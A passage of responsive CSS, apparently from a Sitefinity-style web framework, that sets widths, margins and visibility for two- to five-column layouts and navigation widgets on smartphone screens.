                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 .sf_3cols_2in_50 {margin-left: 0 !important;}


                                /*------------------- 4 columns layout, 2 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 {width: 100% !important;}


                                /*------------------- 5 columns layout, 3 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 {width: 100% !important;}/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in four rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_4cols_2_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_4_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }

                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 {width: 100% !important;}


                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }.sfNavWrp.vertical .sfNavSelect
{
       display: block;
}
.sfNavWrp.vertical .sfNavList,.sfNavWrp.vertical .sfNavList.sfShown, .sfNavWrp.vertical .sfNavToggle
{
       display: none;
}
.sfNavWrp.superior .sfNavToggle
{
        display: inline-block;
}
.sfNavWrp.superior .sfNavList, .sfNavWrp.superior .sfNavSelect, .sfNavWrp.superior .k-plus, .sfNavWrp.superior .k-minus
{
        display: none;
}
.sfNavWrp.superior .sfNavList.sfShown
{
        display: block;
}
.sfNavWrp.superior li
{
        margin-left: 0;
        float: none !important;
}
.sfNavWrp.superior ul.sfNavHorizontalSiteMap > li, .sfNavWrp.superior .sfLevel1
{
        margin-bottom: 10px;
}
.sfNavWrp.superior .k-animation-container, .sfNavWrp.superior .k-menu .k-group, .sfNavWrp.superior .k-treeview .k-group .k-group
{
        position: static !important;
        display: block !important;
        transform: none !important;
}
.sfNavWrp.superior .k-group
{
        margin-left: 10px;
}
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20,
